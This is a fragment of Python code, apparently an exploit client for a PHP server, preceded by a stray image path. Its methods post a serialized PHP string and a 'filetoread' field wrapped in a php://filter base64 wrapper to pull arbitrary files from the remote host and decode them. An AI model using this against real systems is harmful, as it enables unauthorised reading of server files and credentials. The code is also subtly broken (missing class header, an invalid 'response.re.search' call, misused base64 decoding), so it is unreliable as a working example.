 def __init__(self, url: str) -> None:
    self.url = url
    self.session = Session()
def send(self, path: str) -> Response:
    """Sends given `path` to the HTTP server. Returns the response.
    """
    params = {"exp": 's:4:"hello";'}
    data = {"filetoread": path}
    return self.session.post(self.url, params=params, data=data)
def download(self, path: str) -> bytes:
    """Returns the contents of a remote file.
    """
    path = f"php://filter/convert.base64-encode/resource={path}"
    response = self.send(path)
    data = response.re.search(b"File Contents: (.*)", flags=re.S).group(1)
    return base64.decode(data)